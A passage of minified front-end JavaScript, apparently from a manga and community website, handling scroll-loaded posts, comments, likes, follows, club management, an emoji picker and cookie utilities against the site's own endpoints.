e=t.list_box.find(".post-item");this.pre_id=$(e[e.length-1]).attr("asset_id")}n.ScrollLoadingPost.loadFriend({data:{pre_id:t.pre_id,page_size:t.page_size},suc_cb:function(e){t.loadPostSucCb(e)},err_cb:function(e){console.log("Failed to scroll load post",e),t.scroll_load_done=!0,t.setLoadingHintStatus("complete")}})},t.prototype.loadTopicPostApi=function(){var t=this;if(t.setLoadingHintStatus("loading"),this.pre_id<=0){var e=t.list_box.find(".post-item");this.pre_id=$(e[e.length-1]).attr("asset_id")}n.ScrollLoadingPost.loadTopic({data:{tid:topic_id,pre_id:t.pre_id,page_size:t.page_size},suc_cb:function(e){t.loadPostSucCb(e)},err_cb:function(e){console.log("Failed to scroll load post",e),t.scroll_load_done=!0,t.setLoadingHintStatus("complete")}})},t.prototype.loadClubPostApi=function(){var t=this;if(t.setLoadingHintStatus("loading"),this.pre_id<=0){var e=t.list_box.find(".post-item");this.pre_id=$(e[e.length-1]).attr("asset_id")}n.ScrollLoadingPost.loadClub({data:{topic_id:club_id,pre_id:t.pre_id,page_size:t.page_size,type:t.club_post_type},suc_cb:function(e){t.loadPostSucCb(e)},err_cb:function(e){console.log("Failed to scroll load post",e),t.scroll_load_done=!0,t.setLoadingHintStatus("complete")}})},t.prototype.loadPostSucCb=function(t){if("success"==t.error_code){var e=t.data.list,i=e.length;if(e&&i>0){this.pre_id=e[i-1].id,i<this.page_size?(this.setLoadingHintStatus("no_more"),this.more=!1):this.setLoadingHintStatus("complete");for(var s="",n=0;n<i;n++){var r=e[n];0==r.type?s+=o.getPicType(r):2==r.type?s+=o.getTransType(r):1==r.type&&(s+=o.getVideoType(r))}$(s).appendTo(this.list_box)}else this.setLoadingHintStatus("no_more"),this.more=!1}this.scroll_load_done=!0},t.prototype.setLoadingHintStatus=function(t){switch(t){case"loading":this.scroll_load_trigger.html(o.getTypeLoading());break;case"no_more":this.scroll_load_trigger.text(s.getMsg("No_more_ellipsis"));break;default:this.scroll_load_trigger.text(s.getMsg("scroll_more"))}},t}();e.ScrollLoading=r},function(t,e,i){"use strict";var o,s=this&&this.__extends||(o=function(t,e){return(o=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i])})(t,e)},function(t,e){function i(){this.constructor=t}o(t,e),t.prototype=null===e?Object.create(e):(i.prototype=e.prototype,new i)});Object.defineProperty(e,"__esModule",{value:!0}),e.CmtForPost=void 0;var n=i(23),r=i(61),a=i(1),c=i(24),l=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.at_list=null,e.cmt1_text=$("#input-cmt1-content"),e.cmt1_cmt_pic=$("input.add-cmt1-pic"),e.cmt_list=$(".cmt-list"),e}return s(e,t),e.getInst=function(){return this.inst||(this.inst=new e),this.inst},e.autoExe=function(){e.getInst().like(),e.getInst().unLike(),e.getInst().post(),e.getInst().postReply(),e.getInst().reply(),e.getInst().replyAndAt(),e.getInst().destroy(),e.getInst().addPic(),e.getInst().deletePic(),e.getInst().emoji()},e.prototype.handleLikeApi=function(t){var e=this,i=t.attr("asset_id"),o=t.attr("cmt_id");c.ModelCmt.likePost({asset_id:i,cmt_id:o,suc_cb:function(i){e.handleLikeApiCb.success(i,t)},err_cb:function(i){e.handleLikeApiCb.error(i,t)}})},e.prototype.handleUnlikeApi=function(t){var e=this,i=t.attr("asset_id"),o=t.attr("cmt_id");c.ModelCmt.unlikePost({asset_id:i,cmt_id:o,suc_cb:function(i){e.handleUnlikeApiCb().success(i,t)},err_cb:function(i){e.handleUnlikeApiCb().error(i,t)}})},e.prototype.handleSendPostApi=function(t){var e=this,i=t.attr("asset_id");this.asset_id=i,c.ModelCmt.sendPostCmt({asset_id:i,content:e.cmt1_text.val(),cmt_pic:e.cmt1_cmt_pic.get(0).files[0],suc_cb:function(i){e.handleSendPostApiCb().success(i,t)},err_cb:function(i){e.handleSendPostApiCb().error(i,t)}})},e.prototype.handleSendPostApiCb=function(){var t=this;return{success:function(e,i){if("success"==e.error_code){var o=t.formatCmtData(e);o=$.extend({},o,{asset_id:t.asset_id});var s=r.getCmtBox(o);$(s).prependTo(t.cmt_list),t.resetForm()}a.remove_safe(i)},error:function(t,e){a.remove_safe(e),console.log("Send cmt fail: "+t)}}},e.prototype.handleSendReplyApi=function(t){var e=this,i=t.attr("asset_id"),o=t.closest(".cmt2-reply-enterbox").find("form").find("textarea");o.val(e.formatReply(o)),c.ModelCmt.sendPostCmt({asset_id:i,content:o.val(),cmt_pic:$("input.add-cmt2-pic").get(0).files[0],reply_id:t.attr("reply_id"),suc_cb:function(i){e.handleSendReplyApiCb().success(i,t)},err_cb:function(i){e.handleSendReplyApiCb().error(i,t)}})},e.prototype.handleSendReplyApiCb=function(){var t=this;return{success:function(e,i){if("success"==e.error_code){var o=t.formatCmtData(e);o=$.extend({},o,{asset_id:t.asset_id});var s=r.getCmt2Box(o),n=i.closest(".cmt2-reply-enterbox").find(".cmt2-list");$(s).prependTo(n),$(".cmt2-reply-enterbox").remove()}a.remove_safe(i)},error:function(t,e){a.remove_safe(e),console.log("Reply cmt fail: "+t)}}},e.prototype.getReplyForm=function(t){return r.getReplyForm(t)},e.prototype.handleDestroyApi=function(t){var e=this,i=t.attr("asset_id"),o=t.attr("cmt_id");c.ModelCmt.destroyPost({asset_id:i,cmt_id:o,suc_cb:function(i){e.handleDestroyApiCb().success(i,t)},err_cb:function(i){e.handleDestroyApiCb().error(i,t)}})},e}(n.CmtBase);e.CmtForPost=l},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.BodyScroll=void 0;var o=function(){function t(){}return t.getInst=function(){return this.inst||(this.inst=new t),this.inst},t.prototype.prevent=function(){this.body_top=document.documentElement.scrollTop||document.body.scrollTop,document.body.classList.add("body-not-scroll"),document.body.style.top=-this.body_top+"px"},t.prototype.use=function(){document.body.classList.remove("body-not-scroll"),window.scrollTo(0,this.body_top)},t}();e.BodyScroll=o},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Emoji=void 0;var o=function(){function t(){}return t.insert=function(t,e){var i;if(document.selection)t.focus(),(i=document.selection.createRange()).text=e,i.select();else if(t.selectionStart||"0"==t.selectionStart){var o=t.selectionStart,s=t.selectionEnd,n=t.value.substring(0,o),r=t.value.substring(s,t.value.length);t.value=n+e+r,t.selectionStart=o+e.length,t.selectionEnd=o+e.length,t.focus()}else t.value+=e,t.focus()},t}();e.Emoji=o},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Book=void 0;var o=i(11),s=i(0),n=i(2),r=i(1),a=function(){function t(){}return t.getInst=function(){return this.inst||(this.inst=new t),this.inst},t.prototype.autoExe=function(){this.follow(),this.unFollow()},t.rate=function(){$("#rate .star-box").each((function(){$(this).on("mouseover",(function(){for(var t=$(this).index(),e=1;e<=5;e++)e<=t?$("#rate .star-box").eq(e-1).find("i").removeClass("ifont-star").removeClass("ifont-star-solid"):$("#rate .star-box").eq(e-1).find("i").removeClass("ifont-star-solid").addClass("ifont-star")})),$(this).on("click",(function(){$(this).index();s.checkIsLogin()&&$.ajax({type:"POST",url:"/manga/add_vote/",success:function(t){alert(t),window.location.reload()}})}))}))},t.rateInit=function(){$("#rate").mouseout((function(){}))},t.prototype.follow=function(){var t=null;function e(e){if("success"==e.error_code)switch(t.toggleClass("follow-book-trigger unfollow-book-trigger active"),t.attr("followed",2),t.attr("cb")){case"change_icon":c(t);break;default:t.text(s.getMsg("Unfollow"))}r.remove_safe(t)}function i(e){r.remove_safe(t),console.log("关注书失败",e)}$(document).on("click",".follow-book-trigger",(function(){t=$(this),r.is_safe(t)&&(r.be_safe(t),n.post({url:"/follow/create/",data:{book_ids:t.attr("book_id")},success:e,error:i}))}))},t.prototype.unFollow=function(){var t=null;function e(e){if("success"==e.error_code)switch(t.toggleClass("follow-book-trigger unfollow-book-trigger active"),t.attr("followed",1),t.attr("cb")){case"change_icon":c(t);break;default:t.text(s.getMsg("follow"))}r.remove_safe(t)}function i(e){r.remove_safe(t),console.log("取消关注书失败",e)}$(document).on("click",".unfollow-book-trigger",(function(){t=$(this),r.is_safe(t)&&(r.be_safe(t),n.post({url:"/follow/destroy/",data:{book_ids:t.attr("book_id")},success:e,error:i}))}))},t.prototype.report=function(t){var e=t.form,i=t.cb,r=this;n.postForm({url:"/user_report/create/",form:e,success:function(t){(t.error_code="success")?(o.PopHint.getInst().createHint({type:"suc",info:s.getMsg("Success")}),r.resetReport(e.get(0))):o.PopHint.getInst().createHint({type:"err",title:s.getMsg("post_failed"),info:t.error_msg});i&&i()},error:function(t){i&&i(),o.PopHint.getInst().createHint({type:"err",title:s.getMsg("post_failed")}),console.log(t)}})},t.prototype.resetReport=function(t){t.reset()},t}();function c(t){t.toggleClass("ifont-star ifont-star-solid")}e.Book=a},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Club=void 0;var o=i(1),s=i(2),n=i(0),r=i(11),a=function(){function t(){this.delete_trigger=$(".club-delete-trigger"),this.editor_trigger=$(".club-edit-trigger"),this.is_showing=!1,this.modify_id=0}return t.getInst=function(){return this.inst||(this.inst=new t),this.inst},t.prototype.autoExe=function(){this.checkCoverForm(),this.destroy(),this.triggerModify(),this.unfollow(),this.follow()},t.prototype.createTopic=function(t){var e=this,i=t.cb,o=$(".create-club-title").val(),a=$(".create-club-intro").val(),c=$("#club_cover_file").get(0).files[0];s.postFormData({url:"/topic/create/",data:{title:o,intro:a,cover:c},success:function(o){(o.error_code="success")?r.PopHint.getInst().createHint({type:"suc",info:n.getMsg("Success")}):r.PopHint.getInst().createHint({type:"err",title:n.getMsg("post_failed")}),i&&i(),e.resetClubForm(t.form.get(0))},error:function(o){i&&i(),r.PopHint.getInst().createHint({type:"err",title:n.getMsg("post_failed")}),e.resetClubForm(t.form.get(0)),console.log(o)}})},t.prototype.resetClubForm=function(t){t.reset(),coverRecrop("/files/images/def_logo.svg")},t.prototype.checkCoverForm=function(){var t=!1,e=!1,i=!1;function o(){t&&e&&i?$(".create_club_submit").removeClass("btn-safe"):$(".create_club_submit").addClass("btn-safe")}$(document).on("input propertychange",".create-club-title",(function(){var e=$(this).val();t=$.trim(e).length>0,o()})),$(document).on("input propertychange",".create-club-intro",(function(){var t=$(this).val();e=$.trim(t).length>0,o()})),$("#club_cover_file").on("change",(function(){var t=$(this).get(0).files[0];i=!!t,o()}))},t.prototype.triggerModify=function(){var t=this;this.editor_trigger.on("click",(function(){var e=$(this),i=e.closest(".club-item"),o=i.find(".club-img img").attr("src"),s=i.find(".club-info-name").text(),n=i.find(".club-info-val").text();t.modify_id=e.attr("club_id");var r=$(".club_modify [name='title']"),a=$(".club_modify [name='intro']");r.val(s),a.val(n),coverRecrop(o)}))},t.prototype.modify=function(t){var e=t.cb,i=$(".club_modify [name='title']").val(),o=$(".club_modify [name='intro']").val(),n=$("#club_cover_file").get(0).files[0];s.postFormData({url:"/topic/modify/",data:{id:this.modify_id,title:i,intro:o,cover:n},success:function(t){t.error_code="success",e&&e()},error:function(t){e&&e(),console.log(t)}})},t.prototype.destroy=function(){this.delete_trigger.on("click",(function(){var t=$(this);if(o.is_safe(t)){o.be_safe(t);var e=t.attr("club_id"),i=t.closest("");s.post({url:"/topic/destroy/",data:{id:e},success:function(e){(e.error_code="success")&&i.remove(),o.remove_safe(t)},error:function(e){o.remove_safe(t),console.log("删除话题错误",e)}})}}))},t.prototype.follow=function(){$(document).on("click",".club-follow-trigger",(function(){var t=$(this);if(o.is_safe(t)){o.be_safe(t);var e=t.attr("club_id");s.post({url:"/topic/follow/",data:{id:e},success:function(e){(e.error_code="success")&&(t.toggleClass("club-unfollow-trigger club-follow-trigger active"),l.change_text(t)),o.remove_safe(t)},error:function(e){o.remove_safe(t),console.log("关注话题错误",e)}})}}))},t.prototype.unfollow=function(){$(document).on("click",".club-unfollow-trigger",(function(){var t=$(this);if(o.is_safe(t)){o.be_safe(t);var e=t.attr("club_id"),i=t.attr("club_box"),n=i?t.closest("."+i):$("");s.post({url:"/topic/follow_destroy/",data:{id:e},success:function(e){(e.error_code="success")&&(t.toggleClass("club-unfollow-trigger club-follow-trigger active"),n.length>0?n.remove():c.change_text(t)),o.remove_safe(t)},error:function(e){o.remove_safe(t),console.log("删除话题错误",e)}})}}))},t}();e.Club=a;var c={change_text:function(t){t.text(n.getMsg("follow_club"))}},l={change_text:function(t){t.text(n.getMsg("Unfollow"))}}},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getEmojiList=void 0,e.getEmojiList=function(){return'\n        <span class="pointer-cursor emoji-item" title="">😀</span>\n        <span class="pointer-cursor emoji-item" title="">😁</span>\n        <span class="pointer-cursor emoji-item" title="">😂</span>\n        <span class="pointer-cursor emoji-item" title="">😄</span>\n        <span class="pointer-cursor emoji-item" title="">😆</span>\n        <span class="pointer-cursor emoji-item" title="">😉</span>\n        <span class="pointer-cursor emoji-item" title="">😊</span>\n        <span class="pointer-cursor emoji-item" title="">😋</span>\n        <span class="pointer-cursor emoji-item" title="">😎</span>\n        <span class="pointer-cursor emoji-item" title="">😍</span>\n        <span class="pointer-cursor emoji-item" title="">😘</span>\n        <span class="pointer-cursor emoji-item" title="">🙂</span>\n        <span class="pointer-cursor emoji-item" title="">😐</span>\n        <span class="pointer-cursor emoji-item" title="">😏</span>\n        <span class="pointer-cursor emoji-item" title="">😣</span>\n        <span class="pointer-cursor emoji-item" title="">😯</span>\n        <span class="pointer-cursor emoji-item" title="">😪</span>\n        <span class="pointer-cursor emoji-item" title="">😫</span>\n        <span class="pointer-cursor emoji-item" title="">😌</span>\n        <span class="pointer-cursor emoji-item" title="">😜</span>\n        <span class="pointer-cursor emoji-item" title="">😒</span>\n        <span class="pointer-cursor emoji-item" title="">😔</span>\n        <span class="pointer-cursor emoji-item" title="">😖</span>\n        <span class="pointer-cursor emoji-item" title="">😤</span>\n        <span class="pointer-cursor emoji-item" title="">😭</span>\n        <span class="pointer-cursor emoji-item" title="">😱</span>\n        <span class="pointer-cursor emoji-item" title="">😳</span>\n        <span class="pointer-cursor emoji-item" title="">😵</span>\n        <span class="pointer-cursor emoji-item" title="">😠</span>\n        <span class="pointer-cursor emoji-item" title="">🤔</span>\n        <span class="pointer-cursor emoji-item" title="">🤐</span>\n        <span class="pointer-cursor emoji-item" title="">😴</span>\n        <span class="pointer-cursor emoji-item" title="">😔</span>\n        <span class="pointer-cursor emoji-item" title="">🤑</span>\n        <span class="pointer-cursor emoji-item" title="">🤗</span>\n        <span class="pointer-cursor emoji-item" title="">👻</span>\n        <span class="pointer-cursor emoji-item" title="">💩</span>\n        <span class="pointer-cursor emoji-item" title="">🙈</span>\n        <span class="pointer-cursor emoji-item" title="">🙉</span>\n        <span class="pointer-cursor emoji-item" title="">🙊</span>\n        <span class="pointer-cursor emoji-item" title="">💪</span>\n        <span class="pointer-cursor emoji-item" title="">👈</span>\n        <span class="pointer-cursor emoji-item" title="">👉</span>\n        <span class="pointer-cursor emoji-item" title="">👆</span>\n        <span class="pointer-cursor emoji-item" title="">👇</span>\n        <span class="pointer-cursor emoji-item" title="">🖐</span>\n        <span class="pointer-cursor emoji-item" title="">👌</span>\n        <span class="pointer-cursor emoji-item" title="">👏</span>\n        <span class="pointer-cursor emoji-item" title="">🙏</span>\n        <span class="pointer-cursor emoji-item" title="">🤝</span>\n        <span class="pointer-cursor emoji-item" title="">👂</span>\n        <span class="pointer-cursor emoji-item" title="">👃</span>\n        <span class="pointer-cursor emoji-item" title="">👀</span>\n        <span class="pointer-cursor emoji-item" title="">👅</span>\n        <span class="pointer-cursor emoji-item" title="">👄</span>\n        <span class="pointer-cursor emoji-item" title="">💋</span>\n        <span class="pointer-cursor emoji-item" title="">💘</span>\n        <span class="pointer-cursor emoji-item" title="">💖</span>\n        <span class="pointer-cursor emoji-item" title="">💗</span>\n        <span class="pointer-cursor emoji-item" title="">💔</span>\n        <span class="pointer-cursor emoji-item" title="">❤</span>\n        <span class="pointer-cursor emoji-item" title="">💤</span>\n        <span class="pointer-cursor emoji-item" title="">💢</span>\n    '}},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.CmtBase=void 0;var o=i(0),s=i(1),n=i(14),r=i(35),a=i(19),c=function(){function t(){this.last_reply_id=0,this.last_reply_box=null,this.like_trigger=".cmt-like-trigger",this.unlike_trigger=".cmt-unlike-trigger",this.reply_trigger=".cmt1-reply-trigger",this.reply_at_trigger=".cmt2-reply-trigger",this.delete_trigger=".cmt-delete-trigger",this.at_list=null,this.handleLikeApiCb={success:function(t,e){if("success"==t.error_code){e.toggleClass("active cmt-unlike-trigger cmt-like-trigger"),e.attr("is_like",1),e.find("[class*='ifont-heart']").toggleClass("ifont-heart ifont-heart-solid ");var i=e.find(".cmt-like-count");i.text(parseInt(i.text())+1)}s.remove_safe(e)},error:function(t,e){s.remove_safe(e),console.log("Like fail: "+t)}}}return t.getInst=function(){return this.inst||(this.inst=new t),this.inst},t.autoExe=function(){},t.prototype.like=function(){var t=this;$(document).on("click",this.like_trigger,(function(){if(o.checkIsLogin()){var e=$(this);s.is_safe(e)&&(s.be_safe(e),t.handleLikeApi(e))}}))},t.prototype.handleLikeApi=function(t){},t.prototype.unLike=function(){var t=this;$(document).on("click",this.unlike_trigger,(function(){if(o.checkIsLogin()){var e=$(this);s.is_safe(e)&&(s.be_safe(e),t.handleUnlikeApi(e))}}))},t.prototype.handleUnlikeApi=function(t){},t.prototype.handleUnlikeApiCb=function(){return{success:function(t,e){if("success"==t.error_code){e.toggleClass("active cmt-unlike-trigger cmt-like-trigger"),e.attr("is_like",2),e.find("[class*='ifont-heart']").toggleClass("ifont-heart ifont-heart-solid ");var i=e.find(".cmt-like-count");i.text(parseInt(i.text())-1)}s.remove_safe(e)},error:function(t,e){s.remove_safe(e),console.log("UnLike fail: "+t)}}},t.prototype.post=function(){var e=this;$(".cmt1-post").on("click",(function(){if(o.checkIsLogin()){var i=$(this);if(s.is_safe(i)){s.be_safe(i);var n=t.cmt1_text_ele.val();if($.trim(n).length<=0)return t.cmt1_text_ele.focus(),void s.remove_safe(i);$($("input.add-cmt1-pic").get(0)).removeAttr("disabled"),$($("input.add-cmt1-pic").get(1)).remove(),e.handleSendPostApi(i)}}}))},t.prototype.handleSendPostApi=function(t){},t.prototype.formatCmtData=function(t){return{content:t.data.cmt_info.content,cmt_id:t.data.cmt_info.cmt_id,user:t.data.cmt_info.user,user_id:t.data.cmt_info.user_id,file_info:t.data.cmt_info.file_info,file_tag:t.data.cmt_info.file_tag,add_time:t.data.cmt_info.add_time,check_vip:t.data.check_vip,stars:t.data.stars}},t.prototype.resetForm=function(){$(".cmt-star-box.ifont-star-solid").addClass("ifont-star").removeClass("ifont-star-solid"),$("[name='star_score']").val(0),$("#input-cmt1-content").val(""),$(".cmt1-preview").hide(),$(".cmt1-preview-pic").attr("src","");var t=$(".add-cmt1-pic"),e=t.parent();t.remove(),$(n.getCmtFile()).appendTo(e)},t.prototype.destroy=function(){var t=this;$(document).on("click",this.delete_trigger,(function(){if(o.checkIsLogin()){var e=$(this);s.is_safe(e)&&(s.be_safe(e),t.handleDestroyApi(e))}}))},t.prototype.handleDestroyApi=function(t){},t.prototype.handleDestroyApiCb=function(){var t=this;return{success:function(e,i){if(e.error_code="success"){var o=i.closest(".cmt-box");t.destroyAni(o)}s.remove_safe(i)},error:function(t,e){s.remove_safe(e),console.log(t)}}},t.prototype.destroyAni=function(t){var e=t.width();t.animate({left:-e+"px"}),t.animate({maxHeight:0}),t.remove()},t.prototype.rate=function(){$(".cmt-star-box").each((function(){$(this).on("mouseover",(function(){for(var t=$(this).index(),e=1;e<=5;e++)e<=t?$(".cmt-star-box").eq(e-1).find("i").removeClass("ifont-star").removeClass("ifont-star-solid"):$(".cmt-star-box").eq(e-1).find("i").removeClass("ifont-star-solid").addClass("ifont-star")}))})),$(".cmt-star-box").click((function(){if(o.checkIsLogin()){var e=$(this).index();$(".cmt-star-box:lt("+(e+1)+")").removeClass("ifont-star").addClass("ifont-star-solid"),$(".cmt-star-box:gt("+e+")").removeClass("ifont-star-solid").addClass("ifont-star"),t.cmt_score_ele.val(e+1),t.score_warning.hide()}}))},t.prototype.postReply=function(){var t=this;$(document).on("click",".cmt2-post",(function(){if(o.checkIsLogin()){var e=$(this);if(s.is_safe(e)){s.be_safe(e);var i=e.closest(".cmt2-reply-enterbox").find("textarea"),n=i.val();if($.trim(n).length<=0)return i.focus(),void s.remove_safe(e);$($("input.add-cmt2-pic").get(0)).removeAttr("disabled"),$($("input.add-cmt2-pic").get(1)).remove(),i.val(t.formatReply(i)),t.handleSendReplyApi(e)}}}))},t.prototype.handleSendReplyApi=function(t){},t.prototype.handleSendReplyApiCb=function(t){},t.prototype.formatReply=function(t){var e=t.val();return e.length>0&&this.at_list&&"@"==this.at_list.type&&(e=e.replace(this.at_list.content,this.at_list.name_org)),e},t.prototype.reply=function(){var t=this;$(document).on("click",this.reply_trigger,(function(){if(o.checkIsLogin()){var e=$(this),i=t.getLastReplyId(),s=e.attr("cmt_id"),n=e.attr("asset_id"),r=e.attr("sub_asset_id");if(parseInt(s)!==i){t.getLastReplyBox()&&t.getLastReplyBox().remove();var a=$(e.closest(".cmt-box").find(".reply-list")[0]),c={reply_id:s,asset_id:n,sub_asset_id:r},l=t.getReplyForm(c);t.setLastReplyBox($(l).appendTo(a)),t.setLastReplyId(parseInt(s)),$(".reply-active").removeClass("reply-active"),e.addClass("reply-active")}else{a=$(e.closest(".cmt-box").find(".reply-list")[0]);if(e.hasClass("reply-active"))a.empty(),e.removeClass("reply-active");else{c={reply_id:s,asset_id:n,sub_asset_id:r};t.getReplyForm(c);l=t.getReplyForm(c);t.setLastReplyBox($(l).appendTo(a)),t.setLastReplyId(parseInt(s)),e.addClass("reply-active")}}}}))},t.prototype.getReplyForm=function(t){},t.prototype.replyAndAt=function(){var t=this;$(document).on("click",this.reply_at_trigger,(function(){if(o.checkIsLogin()){var e=$(this),i=t.getLastReplyId(),s=e.attr("cmt_id"),n=e.attr("asset_id"),r=e.attr("sub_asset_id"),a=e.attr("user_id"),c=e.attr("user_name");if(t.at_list={name:c,id:a,content:"@"+c+" ",name_org:"["+a+":@"+c+"]",type:"@"},parseInt(s)!==i){t.getLastReplyBox()&&t.getLastReplyBox().remove();var l=e.closest(".cmt-box").find(".reply-list")[0],d={reply_id:s,asset_id:n,sub_asset_id:r,user_name:c},p=t.getReplyForm(d);t.setLastReplyBox($(p).appendTo(l)),t.setLastReplyId(parseInt(s)),$(".reply-active").removeClass("reply-active"),e.addClass("reply-active")}else{l=e.closest(".cmt-box").find(".reply-list");if(e.hasClass("reply-active"))l.empty(),e.removeClass("reply-active");else{d={reply_id:s,asset_id:n,sub_asset_id:r,user_name:c},p=t.getReplyForm(d);t.setLastReplyBox($(p).appendTo(l)),t.setLastReplyId(parseInt(s)),e.addClass("reply-active")}}}}))},t.prototype.setLastReplyId=function(t){this.last_reply_id=t},t.prototype.getLastReplyId=function(){return this.last_reply_id},t.prototype.setLastReplyBox=function(t){this.last_reply_box=t},t.prototype.getLastReplyBox=function(){return this.last_reply_box},t.prototype.addPic=function(){$(document).on("change","input.add-cmt-pic",(function(){var t=$(this),e=t.parent(),i=t.closest(".cmt-form").find(".cmt-preview"),o=t.closest(".cmt-form").find(".cmt-preview-pic");(r.FilePreview.pic(t,{off_change:!1,preview:o,change_once:!0,check_img:{min_width:300,min_height:300,size:2}}),i.show(),t.get(0).files[0])&&(t.index()>0&&t.prev().remove(),t.clone().appendTo(e),t.attr("disabled","disabled"))}))},t.prototype.deletePic=function(){$(document).on("click",".cmt-del-pic",(function(){var t=$(this),e=t.closest(".cmt-preview"),i=e.find(".cmt-preview-pic"),o=t.closest(".cmt-form").find(".add-cmt-pic-box");e.hide(),i.attr("src",""),o.empty(),$(n.getCmtFile()).appendTo(o)}))},t.prototype.emoji=function(){$(document).on("click",".cmt1-emoji-box .emoji-item",(function(){var t=$(this),e=t.closest(".cmt-form").find("textarea");a.Emoji.insert(e.get(0),t.text())}))},t.cmt_score_ele=$("#cmt_star_score"),t.cmt1_text_ele=$("#input-cmt1-content"),t.score_warning=$(".worning-show.star"),t}();e.CmtBase=c},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.ModelCmt=void 0;var o=i(2),s=function(){function t(){}return t.getInst=function(){return this.inst||(this.inst=new t),this.inst},t.likePost=function(t){o.post({url:"/feed_cmt_like/create/",data:{feed_id:t.asset_id,cmt_id:t.cmt_id},success:function(e){t.suc_cb(e)},error:function(e){t.err_cb(e)}})},t.unlikePost=function(t){o.post({url:"/feed_cmt_like/destroy/",data:{feed_id:t.asset_id,cmt_id:t.cmt_id},success:function(e){t.suc_cb(e)},error:function(e){t.err_cb(e)}})},t.sendPostCmt=function(t){o.postFormData({url:"/feed_cmt/create/",data:{feed_id:t.asset_id,content:t.content,cmt_pic:t.cmt_pic,reply_id:t.reply_id},success:function(e){t.suc_cb(e)},error:function(e){t.err_cb(e)}})},t.destroyPost=function(t){o.post({url:"/feed_cmt/destroy/",data:{feed_id:t.asset_id,cmt_id:t.cmt_id},success:function(e){t.suc_cb(e)},error:function(e){t.err_cb(e)}})},t.likeArticle=function(t){o.post({url:"/comment_article_like/create/",data:{article_id:t.asset_id,cmt_id:t.cmt_id},success:function(e){t.suc_cb(e)},error:function(e){t.err_cb(e)}})},t.unlikeArticle=function(t){o.post({url:"/comment_article_like/destroy/",data:{article_id:t.asset_id,cmt_id:t.cmt_id},success:function(e){t.suc_cb(e)},error:function(e){t.err_cb(e)}})},t.sendArticleCmt=function(t){o.postFormData({url:"/comment_article/create/",data:{article_id:t.asset_id,content:t.content,cmt_pic:t.cmt_pic,reply_id:t.reply_id},success:function(e){t.suc_cb(e)},error:function(e){t.err_cb(e)}})},t.destroyArticle=function(t){o.post({url:"/comment_article/destroy/",data:{article_id:t.asset_id,cmt_id:t.cmt_id},success:function(e){t.suc_cb(e)},error:function(e){t.err_cb(e)}})},t.likeChp=function(t){o.post({url:"/comment_chapter_like/create/",data:{book_id:t.asset_id,chapter_id:t.sub_asset_id,cmt_id:t.cmt_id},success:function(e){t.suc_cb(e)},error:function(e){t.err_cb(e)}})},t.unlikeChp=function(t){o.post({url:"/comment_chapter_like/destroy/",data:{book_id:t.asset_id,chapter_id:t.asset_id,cmt_id:t.cmt_id},success:function(e){t.suc_cb(e)},error:function(e){t.err_cb(e)}})},t.sendChpCmt=function(t){o.postFormData({url:"/comment_chapter/create/",data:{book_id:t.asset_id,chapter_id:t.sub_asset_id,content:t.content,cmt_pic:t.cmt_pic,reply_id:t.reply_id},success:function(e){t.suc_cb(e)},error:function(e){t.err_cb(e)}})},t.destroyChp=function(t){o.post({url:"/comment_chapter/destroy/",data:{book_id:t.asset_id,chapter_id:t.sub_asset_id,cmt_id:t.cmt_id},success:function(e){t.suc_cb(e)},error:function(e){t.err_cb(e)}})},t}();e.ModelCmt=s},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Tab=void 0;var o=function(){function t(){}return t.getInst=function(){return this.inst||(this.inst=new t),this.inst},t.prototype.setActive=function(t){t.addClass("tab-active")},t.prototype.removeGroupTrigger=function(t){$(".tab-trigger[tab_target_group='"+t+"']").removeClass("tab-active")},t.prototype.showTarget=function(t,e){$("[tab_name='"+t+"'][tab_group='"+e+"']").addClass("tab-active")},t.prototype.hideGroup=function(t){$("[tab_group='"+t+"']").removeClass("tab-active")},t.prototype.autoExe=function(){this.tab()},t.prototype.tab=function(){var t=this;$(document).on("click",".tab-trigger",(function(){var e=$(this),i=$(this).attr("tab_target_name"),o=$(this).attr("tab_target_group");t.hideGroup(o),t.removeGroupTrigger(o),t.showTarget(i,o),t.setActive(e)}))},t}();e.Tab=o},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.delCookie=e.setCookie=e.getCookieVal=e.getCookie=void 0;function o(t){for(var e=t+"=",i=e.length,o=document.cookie.length,n=0;n<o;){var r=n+i;if(document.cookie.substring(n,r)==e)return s(r);if(0==(n=document.cookie.indexOf(" ",n)+1))break}return null}function s(t){var e=document.cookie.indexOf(";",t);return-1==e&&(e=document.cookie.length),unescape(document.cookie.substring(t,e))}e.getCookie=o,e.getCookieVal=s,e.setCookie=function t(e,i){var o=new Date,s=t.arguments,n=t.arguments.length,r=n>2?s[2]:2592e3,a=n>3?s[3]:"/",c=n>4?s[4]:".niadd.com",l=n>5&&s[5];null!=r&&o.setTime(o.getTime()+1e3*r),document.cookie=e+"="+escape(i)+(null==r?"":"; expires="+o.toUTCString())+(null==a?"":"; path="+a)+(null==c?"":"; domain="+c)+(1==l?"; secure":"")},e.delCookie=function(t){var e=new Date;e.setTime(e.getTime()-1);var i=o(t);document.cookie=t+"="+i+"; expires="+e.toUTCString()}},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Toggle=void 0;var o=function(){function t(){this.last_name=""}return t.getInst=function(){return this.inst||(this.inst=new t),this.inst},t.isActive=function(t){return t.hasClass("toggle-active")},t.setActive=function(t){t.addClass("toggle-active")},t.removeActive=function(t){t.removeClass("toggle-active")},t.showTarget=function(t){$("[toggle_name='"+t+"']").addClass("toggle-active")},t.hideTarget=function(t){$("[toggle_name='"+t+"']").removeClass("toggle-active")},t.removeTrigger=function(t){$("[toggle_target_name='"+t+"']").removeClass("toggle-active")},t.prototype.getLastName=function(){return this.last_name},t.prototype.setLastName=function(t){this.last_name=t},t.toggle=function(){var e=this;$(document).on("click",".toggle-trigger",(function(){var 